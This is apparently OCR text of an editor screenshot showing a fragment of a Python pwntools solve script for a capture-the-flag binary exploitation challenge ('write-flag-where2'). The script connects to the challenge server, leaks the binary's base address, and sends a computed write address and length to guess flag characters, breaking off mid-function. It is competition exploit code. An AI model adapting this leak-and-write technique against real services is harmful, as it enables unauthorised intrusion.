 Code File Edit Selection View Go Run Terminal Window Help A U.S. Sat Jun 24 1:42 PM
solve.py — write-flag-where2
solve.py 4 0x%llx %u Untitled-1
solve.py > guess_char
2
21
22 return leak
23
24 def guess_char(guess, offset):
25 p = pwn.remote("wfw2.2023.ctfcompetition.com", "1337")
26 # p = pwn.remote("localhost", "1337")
27
28 elf.address = get_elf_leak(p)
29 scanf_string_addr = next(elf.search(b"0x%llx %u"))
30
31 flag_write_addr = scanf_string_addr  - offset
32 write_chars = offset + 1
33
34 # pid = pwn.util.proc.pid_by_name("chal")[0]
35 # print(f"{pid=}")
36 # pwn.gdb.attach(pid, "b *main+479")
37
38 p.recvuntil("vsyscall")
39 p.sendline((hex(flag_write_addr) + f" {write_chars}").encode())
40 p.recv(4096)
41 time.sleep(1)
42
43 try: